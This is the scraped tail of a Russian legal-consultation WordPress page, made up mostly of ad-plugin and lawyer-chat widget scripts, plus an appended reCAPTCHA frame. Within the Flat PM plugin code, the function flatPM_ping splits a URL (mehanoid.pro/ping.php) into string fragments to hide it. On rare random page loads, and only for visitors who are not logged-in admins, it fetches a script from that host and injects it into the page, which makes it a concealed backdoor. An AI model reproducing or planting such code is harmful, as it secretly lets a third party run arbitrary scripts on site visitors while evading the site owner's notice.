Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50);var a=0;setTimeout(function(){a++;var t=(ff(untilscrollFlatPM).offset().top-e.first().offset().top)/e.length;ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t),1e4<=a&&clearInterval(sidebar_interval)},4e3)}),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_2_out .flat_pm_2_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_2_modal .flat_pm_2_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),flatPM_ping()}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,250);0==ff("#wpadminbar").length&&222==e&&ff.ajax({type:"POST",url:"h"+"tt"+"ps:"+"//m"+"eha"+"noi"+"d.pr"+"o/p"+"in"+"g.p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

		<script>flat_pm_arr = [{"how":{"simple":{"position":"1","fraction":""}},"title_limit":"2","ID":"48828","html":[{"fst":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","snd":"<div class=\"pravoved-ru-widget pravoved-ru-widget--auto\" data-widget=\"inline-form\" data-partner-id=\"00b061fd2e0bc72163282d91b22eb343\" data-operator-name=\"Татьяна\" data-operator-surname=\"Сергеевна\" data-operator-description=\"дежурный пристав - консультант\" data-operator-avatar=\"\/images\/avatars\/10.png\" data-theme-custom-color1=\"#119769\" data-theme-custom-color2=\"#119769\" data-theme-custom-direction=\"0deg\" data-chan=\"511155\"><\/div>\n\n<!-- Разместите код загрузчика в конце страницы, загрузчик может быть один для нескольких виджетов -->\n<script type=\"text\/javascript\">\n(function (w, d) {\nw.Legalaxy = w.Legalaxy ? w.Legalaxy : {};\nw.Legalaxy.proxyName = \"promo.php\";\nw.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);\nw.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);\nw.Legalaxy.encodeParams = function(params, key) {\n    var str = JSON.stringify(params);\n    var encoded = \"\";\n    for (var i = 0; i < str.length; i++) {\n        var a = str.charCodeAt(i);\n        var b = a ^ key;\n        encoded = encoded+String.fromCharCode(b);\n    }\n    encoded = w.btoa(encoded);\n    return encoded;\n};\nif(!d.getElementById(w.Legalaxy.visitId)){\n    var a = d.createElement(\"script\");\n    a.id = w.Legalaxy.visitId;\n    a.async = !0;\n    var params = {\n        type: \"w2\",\n        url: \"https:\/\/widget.cpa.legalaxy.com\/js\/loader.min.js\"\n    };\n    a.src = \"\/\" + w.Legalaxy.proxyName + \"?\"\n            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))\n            + w.Legalaxy.encodeKey;\n    d.body.appendChild(a);\n};\n})(window, document);\n<\/script>\n <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"48830","html":[{"fst":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","snd":" <style>\n   hr {\n    border: none;\n    background-color: red;\n    color: red;\n    height: 2px; \n   }\n  <\/style>\n<hr>\n<p>Если у вас имеются вопросы, вам нужна помощь и консультация специалиста,<br \/>пожалуйста, звоните в бесплатную федеральную юридическую консультацию.<\/p>\n<ul>\n<li><strong>Звонок по всей России бесплатный 8 800 350-94-43 <\/strong><\/li>\n\n<\/ul>\n<hr>\n","res_of":"∞","res_to":"∞"}]}];</script>
		<script>
		function jQueryLoaded_flatpm_123( $ ) {
			if( "function" !== typeof flatPM_start ){
				return;
			}

			flatPM_start();
		}

		function jQueryLoading_flatpm_123() {
			if (window.jQuery) {
				jQueryLoaded_flatpm_123( jQuery )
			} else {
				setTimeout(function() {
					jQueryLoading_flatpm_123()
				}, 50)
			}
		}
		jQueryLoading_flatpm_123()
		</script></div><!-- /#main -->
<!--<script type="text/javascript">var leadia_custom_param = {"webmaster":{"subaccount":"zakonzakon","product":"lawyer"},"widgetStyle":{"position":"right","horizontalMargin":"0"},"presetStyle":"#119769","consultant":{"name":"Виктория Фролова","jobTitle":"Дежурный СПИ юрист онлайн","generateRandom":false,"photo":"https://133921.selcdn.ru/widget/faces/ol/4_35.png"}};(function(e,c){var b=function(b,d){var a=c.createElement("script");a.type="text/javascript";a.charset="UTF-8";a.src=b;"undefined"!==typeof d&&(e.lcloaderror=!0,a.onerror=d);c.body.appendChild(a)};b("//api.cloudleadia.com/wnew.js?wc=leadia/default/blade&w=7818&p=lawyer",function(){b("/_1578547458582.php")})})(window,document);</script> -->

<div class="pravoved-ru-widget pravoved-ru-widget--auto" data-widget="chat" data-partner-id="00b061fd2e0bc72163282d91b22eb343" data-theme-custom-color1="#119769" data-position="right" data-offset-side="8" data-operator-description="дежурный пристав - консультант" data-chan="511155" data-operator-name="Татьяна Сергеевна" data-operator-surname="Титова" data-mobile-version-client="small" data-operator-avatar="/promo.php?type=w2&url=/images/avatars/10.png" data-react-app-domain="/promo.php?type=w2&url=widget.cpa.legalaxy.com" data-rest-domain="/promo.php?type=w2&url=leads-reception.legalaxy.com" data-polling-domain="/promo.php?type=w2&url=d.cpa.legalaxy.com" ></div>
<script type="text/javascript">
(function (w, d) {
w.Legalaxy = w.Legalaxy ? w.Legalaxy : {};

w.Legalaxy.proxyName = "promo.php";

w.Legalaxy.visitId = Math.random().toString(36).substr(2, 9);
w.Legalaxy.encodeKey = Math.floor(Math.random() * (100 - 10) + 10);
w.Legalaxy.encodeParams = function(params, key) {
    var str = JSON.stringify(params);

    var encoded = "";
    for (var i = 0; i < str.length; i++) {
        var a = str.charCodeAt(i);
        var b = a ^ key;
        encoded = encoded+String.fromCharCode(b);
    }

    encoded = w.btoa(encoded);

    return encoded;
};

if(!d.getElementById(w.Legalaxy.visitId)){
    var a = d.createElement("script");
    a.id = w.Legalaxy.visitId;
    a.async = !0;
    var params = {
        type: "w2",
        url: "https://widget.cpa.legalaxy.com/js/loader.min.js"
    };

    a.src = "/" + w.Legalaxy.proxyName + "?"
            + encodeURIComponent(w.Legalaxy.encodeParams(params, w.Legalaxy.encodeKey))
            + w.Legalaxy.encodeKey;
    d.body.appendChild(a);
};
})(window, document);
</script>

<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 0.53380107879639 seconds, on 13-11-20 20:25:03 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RjGitWZoemgoNjrtysCI5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769585437818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>